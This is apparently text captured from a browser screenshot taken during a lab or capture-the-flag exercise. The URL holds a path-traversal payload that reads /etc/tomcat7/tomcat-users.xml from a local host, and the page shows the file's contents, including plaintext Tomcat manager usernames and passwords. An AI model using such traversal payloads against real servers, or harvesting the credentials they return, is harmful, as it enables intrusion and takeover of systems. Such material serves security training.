 192.168.1.10/nomercy/windows/code.php?file=../../../../../../etc/tomcat7/tomcat-users.xml
Acunetix Exploit-DB Google Hacking DB OffSec secfa/docker-awvs - D…
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>